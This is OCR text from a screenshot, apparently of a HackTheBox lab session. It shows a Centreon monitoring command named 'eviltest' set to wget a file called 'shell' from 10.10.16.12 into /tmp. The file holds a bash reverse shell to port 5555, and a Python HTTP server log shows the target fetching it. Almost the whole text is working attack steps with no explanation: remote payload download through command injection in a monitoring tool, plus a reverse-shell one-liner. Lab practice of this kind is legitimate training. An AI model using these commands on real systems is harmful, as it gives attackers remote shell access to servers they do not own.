 Misc
Command Name *
eviltest
Command Type
Notification Check Misc Discovery
Command Line *
wget 10.10.16.12/shell -O /tmp/shell
<< $USER1$ (Nagios Plugins Path)
Centreon - IT & Network Monitoring - Mozilla Firefox
10.10.10.157/centreon/main.php?p=60801&command_hostaddress=10.10.10.157
Plugin Test
Plugin test
Command Line wget 10.10.16.12/shell -O /tmp/shell
Output
Status OK
File Actions Edit View Help
openvpn Ars3ne.ovpn
tmux new -s HTB
/tmp → cat shell
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.16.12/5555 0>&1'
/tmp → python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.157 - - [04/Jun/2021 00:19:27] "GET /shell HTTP/1.1" 200 -